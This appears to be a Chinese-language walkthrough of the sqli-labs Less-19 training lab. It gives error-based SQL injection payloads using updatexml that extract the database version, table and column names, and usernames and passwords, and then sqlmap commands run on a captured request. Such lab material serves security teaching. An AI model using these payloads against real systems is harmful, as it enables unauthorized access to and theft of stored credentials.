

以Sqli-Lab19为例 。

" or "1"="1



1.查看版本 。

" and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or "1"="1



2.查看数据库 。

" and updatexml(1,concat(0x7e,(select database()),0x7e),1) or "1"="1



3.得到数据库security,获取数据表 。

" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="security"),0x7e),1) or "1"="1



4.得到数据表emails,referers,uagents,users,我们使用的是users表,获取字段名 。

" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema="security"and table_name="users"),0x7e),1) or "1"="1

5.获取字段内容 。

当我们使用下面的语句时,会报错Subquery returns more than 1 row 。

" and updatexml(1,concat(0x7e,(select concat(username,0x7e,password) from users),0x7e),1) or "1"="1

返回的数据有多行,我们可以使用limit限制其只返回一条数据 。

" and updatexml(1,concat(0x7e,(select concat(username,0x7e,password) from users limit 0,1),0x7e),1) or "1"="1

。



抓取数据包,将抓取的全部内容,放到文本文档中,并且在有可能存在注入点的地方加入星号(*) 。





1.爆破数据库 。

python2 sqlmap.py -r 1.txt --dbs

得到数据库信息 。



2.爆破数据表 。

python2 sqlmap.py -r 1.txt -D security --tables

得到数据表的信息 。

